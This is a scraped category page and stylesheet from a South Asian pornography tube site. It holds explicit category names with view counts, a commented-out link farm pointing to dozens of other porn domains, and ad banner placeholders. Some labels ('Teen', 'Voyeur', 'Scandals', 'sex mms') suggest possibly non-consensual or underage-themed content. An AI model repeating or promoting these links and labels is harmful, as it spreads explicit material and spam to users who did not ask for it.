<li><a href="/en/category/2490424/Femdom/popular/1/" target="_self"><i class="la la-tag"></i> Femdom</a><i class="la la-play-circle"></i> 119</span></li>
       
<li><a href="/en/category/2293816/First Time/popular/1/" target="_self"><i class="la la-tag"></i> First Time</a><i class="la la-play-circle"></i> 740</span></li>
       
<li><a href="/en/category/2359352/Fisting/popular/1/" target="_self"><i class="la la-tag"></i> Fisting</a><i class="la la-play-circle"></i> 86</span></li>
       
<li><a href="/en/category/2424888/Footjob/popular/1/" target="_self"><i class="la la-tag"></i> Footjob</a><i class="la la-play-circle"></i> 107</span></li>
       
<li><a href="/en/category/2555960/Gangbang/popular/1/" target="_self"><i class="la la-tag"></i> Gangbang</a><i class="la la-play-circle"></i> 612</span></li>
       
<li><a href="/en/category/2621496/Glasses/popular/1/" target="_self"><i class="la la-tag"></i> Glasses</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/2687032/Gloryhole/popular/1/" target="_self"><i class="la la-tag"></i> Gloryhole</a><i class="la la-play-circle"></i> 13</span></li>
       
<li><a href="/en/category/2752568/Granny/popular/1/" target="_self"><i class="la la-tag"></i> Granny</a><i class="la la-play-circle"></i> 76</span></li>
       
<li><a href="/en/category/2818104/Hairy/popular/1/" target="_self"><i class="la la-tag"></i> Hairy</a><i class="la la-play-circle"></i> 1281</span></li>
       
<li><a href="/en/category/2883640/Handjob/popular/1/" target="_self"><i class="la la-tag"></i> Handjob</a><i class="la la-play-circle"></i> 1483</span></li>
       
<li><a href="/en/category/2949176/Hardcore/popular/1/" target="_self"><i class="la la-tag"></i> Hardcore</a><i class="la la-play-circle"></i> 4145</span></li>
       
<li><a href="/en/category/3014712/Hentai/popular/1/" target="_self"><i class="la la-tag"></i> Hentai</a><i class="la la-play-circle"></i> 10</span></li>
       
<li><a href="/en/category/3080248/High Heels/popular/1/" target="_self"><i class="la la-tag"></i> High Heels</a><i class="la la-play-circle"></i> 66</span></li>
       
<li><a href="/en/category/6619139/Hijab/popular/1/" target="_self"><i class="la la-tag"></i> Hijab</a><i class="la la-play-circle"></i> 1242</span></li>
       
<li><a href="/en/category/3211320/Hindi/popular/1/" target="_self"><i class="la la-tag"></i> Hindi</a><i class="la la-play-circle"></i> 1739</span></li>
       
<li><a href="/en/category/3145784/Homemade/popular/1/" target="_self"><i class="la la-tag"></i> Homemade</a><i class="la la-play-circle"></i> 2712</span></li>
       
<li><a href="/en/category/56/Indian/popular/1/" target="_self"><i class="la la-tag"></i> Indian</a><i class="la la-play-circle"></i> 22806</span></li>
       
<li><a href="/en/category/3735608/Interracial/popular/1/" target="_self"><i class="la la-tag"></i> Interracial</a><i class="la la-play-circle"></i> 1285</span></li>
       
<li><a href="/en/category/6684675/Iraq/popular/1/" target="_self"><i class="la la-tag"></i> Iraq</a><i class="la la-play-circle"></i> 78</span></li>
       
<li><a href="/en/category/3866680/Lesbian/popular/1/" target="_self"><i class="la la-tag"></i> Lesbian</a><i class="la la-play-circle"></i> 846</span></li>
       
<li><a href="/en/category/4259896/MILF/popular/1/" target="_self"><i class="la la-tag"></i> MILF</a><i class="la la-play-circle"></i> 5801</span></li>
       
<li><a href="/en/category/3932216/Massage/popular/1/" target="_self"><i class="la la-tag"></i> Massage</a><i class="la la-play-circle"></i> 1286</span></li>
       
<li><a href="/en/category/4063288/Masturbating/popular/1/" target="_self"><i class="la la-tag"></i> Masturbating</a><i class="la la-play-circle"></i> 660</span></li>
       
<li><a href="/en/category/4128824/Mature/popular/1/" target="_self"><i class="la la-tag"></i> Mature</a><i class="la la-play-circle"></i> 3214</span></li>
       
<li><a href="/en/category/4325432/Mistress/popular/1/" target="_self"><i class="la la-tag"></i> Mistress</a><i class="la la-play-circle"></i> 93</span></li>
       
<li><a href="/en/category/235601976/Mumbai/popular/1/" target="_self"><i class="la la-tag"></i> Mumbai</a><i class="la la-play-circle"></i> 619</span></li>
       
<li><a href="/en/category/235667512/Nepali/popular/1/" target="_self"><i class="la la-tag"></i> Nepali</a><i class="la la-play-circle"></i> 305</span></li>
       
<li><a href="/en/category/4390968/Nipples/popular/1/" target="_self"><i class="la la-tag"></i> Nipples</a><i class="la la-play-circle"></i> 381</span></li>
       
<li><a href="/en/category/4456504/Office/popular/1/" target="_self"><i class="la la-tag"></i> Office</a><i class="la la-play-circle"></i> 710</span></li>
       
<li><a href="/en/category/4522040/Oiled/popular/1/" target="_self"><i class="la la-tag"></i> Oiled</a><i class="la la-play-circle"></i> 194</span></li>
       
<li><a href="/en/category/4653112/Outdoor/popular/1/" target="_self"><i class="la la-tag"></i> Outdoor</a><i class="la la-play-circle"></i> 773</span></li>
       
<li><a href="/en/category/4980792/POV/popular/1/" target="_self"><i class="la la-tag"></i> POV</a><i class="la la-play-circle"></i> 722</span></li>
       
<li><a href="/en/category/3670072/Pakistani/popular/1/" target="_self"><i class="la la-tag"></i> Pakistani</a><i class="la la-play-circle"></i> 1304</span></li>
       
<li><a href="/en/category/4718648/Panties/popular/1/" target="_self"><i class="la la-tag"></i> Panties</a><i class="la la-play-circle"></i> 218</span></li>
       
<li><a href="/en/category/4784184/Pantyhose/popular/1/" target="_self"><i class="la la-tag"></i> Pantyhose</a><i class="la la-play-circle"></i> 571</span></li>
       
<li><a href="/en/category/6488067/Persian/popular/1/" target="_self"><i class="la la-tag"></i> Persian</a><i class="la la-play-circle"></i> 312</span></li>
       
<li><a href="/en/category/4849720/Pissing/popular/1/" target="_self"><i class="la la-tag"></i> Pissing</a><i class="la la-play-circle"></i> 269</span></li>
       
<li><a href="/en/category/4915256/Pornstars/popular/1/" target="_self"><i class="la la-tag"></i> Pornstars</a><i class="la la-play-circle"></i> 1238</span></li>
       
<li><a href="/en/category/5046328/Pregnant/popular/1/" target="_self"><i class="la la-tag"></i> Pregnant</a><i class="la la-play-circle"></i> 286</span></li>
       
<li><a href="/en/category/5111864/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><i class="la la-play-circle"></i> 1123</span></li>
       
<li><a href="/en/category/235405368/Punjabi/popular/1/" target="_self"><i class="la la-tag"></i> Punjabi</a><i class="la la-play-circle"></i> 954</span></li>
       
<li><a href="/en/category/5177400/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><i class="la la-play-circle"></i> 170</span></li>
       
<li><a href="/en/category/5242936/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><i class="la la-play-circle"></i> 317</span></li>
       
<li><a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="la la-tag"></i> Scandals</a><i class="la la-play-circle"></i> 51</span></li>
       
<li><a href="/en/category/5308472/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/5374008/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><i class="la la-play-circle"></i> 64</span></li>
       
<li><a href="/en/category/5439544/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><i class="la la-play-circle"></i> 884</span></li>
       
<li><a href="/en/category/5505080/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><i class="la la-play-circle"></i> 347</span></li>
       
<li><a href="/en/category/5570616/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><i class="la la-play-circle"></i> 101</span></li>
       
<li><a href="/en/category/5636152/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><i class="la la-play-circle"></i> 440</span></li>
       
<li><a href="/en/category/235339832/Srilankan/popular/1/" target="_self"><i class="la la-tag"></i> Srilankan</a><i class="la la-play-circle"></i> 135</span></li>
       
<li><a href="/en/category/5701688/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><i class="la la-play-circle"></i> 114</span></li>
       
<li><a href="/en/category/5767224/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><i class="la la-play-circle"></i> 44</span></li>
       
<li><a href="/en/category/5832760/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><i class="la la-play-circle"></i> 116</span></li>
       
<li><a href="/en/category/3604536/Tamil/popular/1/" target="_self"><i class="la la-tag"></i> Tamil</a><i class="la la-play-circle"></i> 3314</span></li>
       
<li><a href="/en/category/5898296/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><i class="la la-play-circle"></i> 4532</span></li>
       
<li><a href="/en/category/235208760/Telugu/popular/1/" target="_self"><i class="la la-tag"></i> Telugu</a><i class="la la-play-circle"></i> 1153</span></li>
       
<li><a href="/en/category/5963832/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><i class="la la-play-circle"></i> 1102</span></li>
       
<li><a href="/en/category/6750211/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><i class="la la-play-circle"></i> 521</span></li>
       
<li><a href="/en/category/6094904/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><i class="la la-play-circle"></i> 334</span></li>
       
<li><a href="/en/category/6160440/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><i class="la la-play-circle"></i> 537</span></li>
       
<li><a href="/en/category/6225976/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><i class="la la-play-circle"></i> 1273</span></li>
       
<li><a href="/en/category/6291512/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><i class="la la-play-circle"></i> 834</span></li>
 
                    
                    
                </ul>
                
                
                
                
                <div class="title">
                    <h2>Other Awesome Xxx Sites:</h2>
                </div>
                
                
                
                <div class="tradlist">
                    
 <!-- <li><a href="https://xvideoindian.org/" data-ct="549170349"> xvideo indian <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideos.com/" data-ct="91314230"> top indian sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexy2021.com/" data-ct="3945003155"> tamil sexy 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desiauntysex.org/" data-ct="54821292"> desi aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotmovies.net/" data-ct="3420784801"> tamil hot movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiindiansex.org/" data-ct="898750289"> desi indian sex <i class="la la-angle-right"></i></a></li><li><a href="http://malluvideos.org/" data-ct="1115977190"> mallu videos <i class="la la-angle-right"></i></a></li><li><a href="https://mallusex.me/" data-ct="3759593891"> mallu sex <i class="la la-angle-right"></i></a></li><li><a href="https://desisexmms2021.com/" data-ct="2119212275"> desi sex mms 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://tamilsexvideo.org/" data-ct="1799823605"> TamilS ex Video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxxvideos.com/" data-ct="2422951971"> tamil xnxx videos <i class="la la-angle-right"></i></a></li><li><a href="https://malluxxx.net/" data-ct="1968981445"> mallu xxx <i class="la la-angle-right"></i></a></li><li><a href="https://topindiansexvideohd.com/" data-ct="129941279"> top indian sex video hd <i class="la la-angle-right"></i></a></li><li><a href="https://tamilporn.me/" data-ct="203918651"> tamil porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxvideo2021.com/" data-ct="2184887611"> tamil xvideo 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desisexvideo.cc/" data-ct="3271868050"> desi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexmms.org/" data-ct="1399961651"> indian sex mms <i class="la la-angle-right"></i></a></li><li><a href="https://desinude.me/" data-ct="2243578179"> Desi Nude <i class="la la-angle-right"></i></a></li><li><a href="https://tamilnewsexvideos.com/" data-ct="2588236576"> tamil new sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://nudeindian.net/" data-ct="1623315004"> nude indian <i class="la la-angle-right"></i></a></li><li><a href="http://pakistaniporn.me/" data-ct="1760381764"> pakistani porn <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideo.me/" data-ct="2466158164"> tamil sex video <i class="la la-angle-right"></i></a></li><li><a href="https://tamilhotsex2021.com/" data-ct="180436871"> tamil hot sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx.me/" data-ct="1791443751"> tamil xxx <i class="la la-angle-right"></i></a></li><li><a href="https://malluboobs.com/" data-ct="2029730378"> mallu boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsextube.me/" data-ct="3949914853"> tamil sex tube <i class="la la-angle-right"></i></a></li><li><a href="https://1indiansareesex.com/" data-ct="1199604"> indian saree sex <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexvideos.me/" data-ct="2916303"> tamils ex videos <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalamxxx.com/" data-ct="14849674"> malayalam xxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianteenporn.me/" data-ct="40474797"> indian teen porn <i class="la la-angle-right"></i></a></li><li><a href="https://1teluguporn.com/" data-ct="65955301"> telugu porn <i class="la la-angle-right"></i></a></li><li><a href="https://1hindisexvideo.com/" data-ct="89520120"> hindi sex video <i class="la la-angle-right"></i></a></li><li><a href="https://newdesisex.net/" data-ct="99035111"> new desi sex <i class="la la-angle-right"></i></a></li><li><a href="https://1malayalampornvideos.com/" data-ct="115732287"> malayalam porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxxx2021.com/" data-ct="139866785"> tamil xxx 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianbhabhitube.com/" data-ct="143280362"> Indian Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexstories2021.com/" data-ct="159903585"> indian sex stories 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://desipornvideos.biz/" data-ct="165119929"> Desi Porn Videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiandesipornvideos.com/" data-ct="182137908"> indiandesipornvideos.com <i class="la la-angle-right"></i></a></li><li><a href="https://1indianpornmovies.com/" data-ct="190046343"> indian porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://desiboobs.org/" data-ct="195714802"> desi boobs <i class="la la-angle-right"></i></a></li><li><a href="https://tamilxnxx.net/" data-ct="226655005"> tamil xnxx <i class="la la-angle-right"></i></a></li><li><a href="https://indianxvideos2021.com/" data-ct="238866055"> indian xvideos 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://mallusexvideos.net/" data-ct="257736556"> mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://desiaunty2021.com/" data-ct="274597895"> desi aunty 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://indianpornsexvideo.com/" data-ct="279118839"> indianpornsexvideo.com <i class="la la-angle-right"></i></a></li><li><a href="https://auntypornvideos.com/" data-ct="285297232"> auntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://desiporntube.me/" data-ct="323645605"> Desi Porn Tube <i class="la la-angle-right"></i></a></li><li><a href="https://xvideosindian.net/" data-ct="325813533"> xvideos indian <i class="la la-angle-right"></i></a></li><li><a href="https://tophindisexyvideo.com/" data-ct="326222518"> top hindi sexy video <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornvideos.com/" data-ct="413187132"> pakistani porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://1punjabisexvideo.com/" data-ct="429649617"> punjabi sex video <i class="la la-angle-right"></i></a></li><li><a href="http://indianpornvideotube.com/" data-ct="453513550"> indianpornvideotube.com <i class="la la-angle-right"></i></a></li><li><a href="https://xxxindiantube.org/" data-ct="488745741"> xxx indian tube <i class="la la-angle-right"></i></a></li><li><a href="https://4ktelugusexvideos.com/" data-ct="492636461"> 4k telugu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://indiantube.biz" data-ct="546942199"> Indian Tube <i class="la la-angle-right"></i></a></li><li><a href="https://1xxxmalayalam.com/" data-ct="547990593"> xxx malayalam <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexvideos.org/" data-ct="574427242"> bollywood sex videos <i class="la la-angle-right"></i></a></li><li><a href="http://malluporn.net/" data-ct="578643652"> mallu porn <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.biz/" data-ct="581690867"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="https://nudedesi.net/" data-ct="583423129"> nude desi <i class="la la-angle-right"></i></a></li><li><a href="https://nakedindiangirls.org/" data-ct="587436094"> naked indian girls <i class="la la-angle-right"></i></a></li><li><a href="https://bestmallusexvideos.com/" data-ct="628375414"> best mallu sex videos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexmovies.me/" data-ct="635830233"> tamil sex movies <i class="la la-angle-right"></i></a></li><li><a href="https://indianpussytube.net/" data-ct="640971904"> IndianPussyTube.net <i class="la la-angle-right"></i></a></li><li><a href="https://topindianhotsex.com/" data-ct="644544977"> top indian hot sex <i class="la la-angle-right"></i></a></li><li><a href="https://indiansexvideos2021.com/" data-ct="664392591"> indian sex videos 2021 <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscenes.com/" data-ct="682580692"> bollywood sex scenes <i class="la la-angle-right"></i></a></li><li><a href="http://desiporn.me/" data-ct="683108878"> Desi Porn <i class="la la-angle-right"></i></a></li><li><a href="http://desisextube.me/" data-ct="687750101"> Desi Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://pakistansextube.org/" data-ct="713486845"> Pakistan Sex Tube <i class="la la-angle-right"></i></a></li><li><a href="https://tamilauntysex.org/" data-ct="769037965"> tamil aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://newindianpornvideos.com/" data-ct="769546142"> new indian porn videos <i class="la la-angle-right"></i></a></li><li><a href="https://4kmarathiporn.com/" data-ct="811939422"> 4k marathi porn <i class="la la-angle-right"></i></a></li><li><a href="https://4kxnxxtelugu.com/" data-ct="826778328"> 4k xnxx telugu <i class="la la-angle-right"></i></a></li><li><a href="https://indianxxxmoviestube.com/" data-ct="836166187"> Indian XXX Movies Tube <i class="la la-angle-right"></i></a></li><li><a href="http://desisexvideo.name/" data-ct="840051558"> Desi Sex Video <i class="la la-angle-right"></i></a></li><li><a href="http://pakistanporntube.com/" data-ct="867872579"> pakistan porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://indiaporntube.org/" data-ct="901082108"> india porn tube <i class="la la-angle-right"></i></a></li><li><a href="http://bollywoodsexscene.net/" data-ct="927600294"> bollywood sex scene <i class="la la-angle-right"></i></a></li><li><a href="http://bhabhitube.com" data-ct="955889382"> Bhabhi Tube <i class="la la-angle-right"></i></a></li><li><a href="https://desixxx.cc/" data-ct="962812015"> desi xxx <i class="la la-angle-right"></i></a></li><li><a href="https://desihot.org/" data-ct="987667839"> desi hot <i class="la la-angle-right"></i></a></li><li><a href="https://indianauntypornvideos.com/" data-ct="1001989695"> indianauntypornvideos <i class="la la-angle-right"></i></a></li><li><a href="https://tamilsexpadam.com/" data-ct="1011494874"> tamil sex padam <i class="la la-angle-right"></i></a></li><li><a href="https://indianporntubes.org/" data-ct="1040391401"> indian porn tubes <i class="la la-angle-right"></i></a></li><li><a href="https://indiansex2021.com/" data-ct="1084698198"> indian sex 2021 <i class="la la-angle-right"></i></a></li><li><a href="https://pakistanipornmovies.me/" data-ct="1125023514"> pakistani porn movies <i class="la la-angle-right"></i></a></li><li><a href="https://malluauntysex.com/" data-ct="1129901820"> mallu aunty sex <i class="la la-angle-right"></i></a></li><li><a href="https://punjabipornvideo.com/" data-ct="1150395907"> punjabipornvideo.com <i class="la la-angle-right"></i></a></li> -->  
                    
                </div>
                
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        [#BANNER_CATEGORY_250_e1:235667512#]
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e2:235667512#]
                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e3:235667512#]
                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        [#BANNER_CATEGORY_250_e4:235667512#]
                    </div>
                    
                </div>
               
            </div>
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; southindianporn.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Oswald:wght@400;700&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    </body>
[#BANNER_CATEGORY_fling:235667512#]
[#BANNER_CATEGORY_script:235667512#] 
</html>




--- FILE ---
content_type: text/css
request_url: https://southindianporn.org/css/styles.css
body_size: 3080
content:
body, .search-form, .pic, .info li, .brka, .list a, .tradlist a, .full-info a, .full-info span, .full-brkas-container, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover
{ background-color: rgb(243,247,252); }

.head-container, .thumb-inner, .sort a, .search-form button, .pagination a, .pagination span, .brkas-container, .list, .tradlist, .tradlist a i, .footer-container, .full-table, .full-brkas-container .brka
{ background-color: rgb(236,240,245); }

.pic, .full-brkas-container
{ background-color: rgb(223,227,232); }

.search-input, .list span
{ background-color: rgb(248,252,255); }

body, .info, .list span, .list a span i, .tradlist a, .footer-container a, .rating-container a
{ color: rgb(105,107,110); }

a:hover, a.logo span, .likes, .links-container span i, .menu-container span.active, .menu-container a.active, .menu-container span:hover, .menu-container a:hover, .sort a.active, .list a i, .tradlist a:hover i, .about span.colored, .sort span
{ color: rgb(22, 112, 96); }

#scroll-top, .sort a:hover, .list a:hover, .list a:hover i, .tradlist a:hover, .sort a.active, .pagination a:hover, .pagination a.active, .search-form button:hover, .full-info a:hover, .rating-container a:hover i
{ background-color: rgb(22, 112, 96); color: rgb(255,255,255); }

a.logo, a, h1, h2, .search-form input, .search-form input::placeholder, .search-form button, .info i, .menu-container span, .list li:hover span, .list li:hover span i, .about span, .footer-container a:hover, .rating-container i
{ color: rgb(40,42,45); }

.likes
{ background-color: rgba(0,2,5,0.8); color: rgb(115,187,235); text-shadow: 1px 1px 0 rgba(0,0,0,0.6); }

.search-input
{ border-color: rgb(215,217,220); }


.wide-ratio { padding-bottom: 56.25%; }
/* Wide 16:9 Ratio, Where 56.25% - value calculating by formula (height x 100 / width) */

.rectangle-ratio { padding-bottom: 75%; }
/* Rectangle 4:3 Ratio, Where 75% - value calculating by formula (height x 100 / width) */

.square-ratio { padding-bottom: 100%; }
/* Square 1:1 Ratio */

.vertical-ratio { padding-bottom: 150%; }
/* Vertical 2:3 Ratio, Where 150% - value calculating by formula (height x 100 / width) */

.custom-ratio { padding-bottom: 60%; }
/* Custom Ratio, Where 60% - sample value. You should change it on your value calculating by formula (height x 100 / width) */



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

body, input { font-family: 'Oswald', sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

i { text-rendering: optimizeLegibility !important; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; overflow: hidden; }
h1 { font-size: 28px; line-height: 40px; margin: 20px 10px 0 10px; }
h2 { margin: 40px 10px 0 10px; font-size: 26px; line-height: 34px; }

.head-container { padding-bottom: 10px; text-align: center; }
.head-container .main-container { position: relative; overflow: visible; }

a.logo { margin: 10px 10px 0 10px; overflow: hidden; font-weight: bold; display: inline-block; vertical-align: top; height: 30px; line-height: 30px; font-size: 22px; }
a.logo i { font-size: 26px; }

.menu-container { display: inline-block; vertical-align: top; overflow: hidden; padding: 5px 0 0 0; }
.menu-container a, .menu-container span { cursor: pointer; display: block; float: left; margin: 0 3px; border-radius: 3px; text-align: center; width: 30px; padding: 0 5px; height: 40px; line-height: 40px; font-size: 18px; overflow: hidden; }
.menu-container i { display: block; font-size: 26px; height: inherit; line-height: inherit; }
.menu-container i.la-play { font-size: 32px; }

.search-form { display: none; box-shadow: 0 5px 15px -7px rgb(0,0,0); overflow: hidden; top: 52px; left: 0; right: 0; position: absolute; z-index: 10000; padding: 10px; }
.search-form form { position: relative; }
.search-input { border-style: solid; border-width: 1px; border-radius: 6px; overflow: hidden; height: 45px; line-height: 45px; padding: 0 15px; margin-right: 65px; }
.search-form input { background: none; text-transform: uppercase; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: normal; }
.search-form input::placeholder { text-transform: uppercase; }
.search-form button { border-radius: 3px; overflow: hidden; position: absolute; top: 1px; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 55px; font-size: 20px; height: 45px; line-height: 45px; }
.search-form button i { display: block; height: inherit; line-height: inherit; }

.main-container { margin: 0 auto; min-width: 320px; max-width: 840px; overflow: hidden; }

.title-sort { overflow: hidden; padding-top: 10px; }
.title-sort h1 { float: left; margin-top: 10px; }

.sort { float: left; overflow: hidden; padding: 5px 7px 0 7px; font-size: 0; text-align: center; }
.sort a, .sort span { border-radius: 3px; overflow: hidden; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; min-width: 40px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; }
.sort i { display: block; height: inherit; line-height: inherit; font-size: 24px; }
.sort span { min-width: auto; padding: 0 5px 0 0; }

.thumbs-container { overflow: hidden; padding: 10px 5px 0 5px; clear: both; }

.thumb { overflow: hidden; }

.thumb-inner { border-radius: 6px; overflow: hidden; display: block; margin: 10px 5px 0 5px; padding-bottom: 5px; }

.thumb a { display: block; }

.pic { position: relative; overflow: hidden; }
.pic img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease;}
.thumb a:hover .pic img { transform: scale(1.05); }  

.likes { -moz-transition: 0.2s ease; -webkit-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; font-weight: bold; position: absolute; bottom: 0; left: 10px; padding: 0  8px 0 6px; border-radius: 6px 6px 0 0; text-align: center; font-size: 14px; height: 26px; line-height: 26px; }
.likes i { display: block; float: left; height: inherit; line-height: inherit; font-size: 18px; margin-right: 3px; }
.thumb a:hover .likes { bottom: -40px; }

.thumb-name { height: 48px; overflow: hidden; margin: 10px 10px 5px 15px; font-size: 18px; }
.thumb p { overflow: hidden; height: 48px; line-height: 24px; display: table-cell; vertical-align: middle; }

.thumb-cat .thumb-name { font-size: 20px; }

.info { float: right; overflow: hidden; margin: 5px 0 0 10px; height: 58px; }
.info li { border-radius: 5px; float: left; height: 48px; line-height: 24px; margin-right: 5px; padding: 5px 15px; text-align: center; }
.info span { display: block; font-size: 14px; height: 24px; line-height: 24px; }
.info i { display: block; height: 24px; line-height: 24px; font-size: 24px; }

.thumb-cat  .info li { min-width: 55px; }


.pagination { overflow: hidden; margin: 35px 7px 0 7px; font-size: 0; text-align: center; }
.pagination a, .pagination span { overflow: hidden; margin: 5px 3px 0 3px; border-radius: 3px; display: inline-block; vertical-align: top; position: relative; padding: 0 5px; min-width: 40px; height: 50px; line-height: 50px; font-size: 16px; }

a.prev, span.prev { float: left; margin-left: 0 !important; min-width: 58px; padding: 0 25px; }
a.next, span.next { float: right; margin-right: 0 !important; min-width: 58px; padding: 0 25px; }
a.prev i, span.prev i, a.next i, span.next i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 20px; margin-left: 5px; }

.pagination a.view-all { min-width: 250px; padding: 0 25px; font-size: 20px; height: 70px; line-height: 70px; }
.pagination a.view-all i { display: inline-block; vertical-align: top; height: inherit; line-height: inherit; font-size: 30px; margin-left: 1px; }

.brkas-container { border-radius: 6px; overflow: hidden; margin: 40px 10px 0 10px; text-align: center; font-size: 0; padding: 10px 0 20px 0; }
.brka { overflow: hidden; margin: 10px 5px 0 5px; width: 300px; height: 250px; display: inline-block; vertical-align: top; }
.brka-2, .brka-3, .brka-4, .brka-5 { display: none; }

.list { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.list li { margin-top: 20px; position: relative; }
.list a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; clear: both; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 13px; }
.list a i { float: left; display: block; height: inherit; line-height: inherit; font-size: 24px; margin-right: 3px; }
.list span { border-radius: 3px; position: absolute; bottom: -14px; right: 10px; min-width: 50px; padding: 0 5px; display: block; height: 24px; line-height: 24px; font-size: 13px; }
.list span i { float: left; display: block; height: inherit; line-height: inherit; font-size: 16px; margin-right: 4px; }

.tradlist { overflow: hidden; padding: 5px 15px 25px 15px; margin: 20px 10px 0 10px; border-radius: 6px; }
.tradlist li { margin-top: 20px; position: relative; }
.tradlist a { border-radius: 3px; font-size: 18px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; display: block; position: relative; margin: 0 10px; height: 55px; line-height: 55px; padding: 0 45px 0 15px; }
.tradlist a i { display: block; border-radius: 3px; height: 30px; width: 30px; line-height: 30px; font-size: 20px; text-align: center; position: absolute; top: 12.5px; right: 10px; }

.about { overflow: hidden; margin: 10px 10px 0 10px; font-size: 16px; line-height: 26px; text-align: justify; }
.about p { overflow: hidden; margin-top: 10px; }
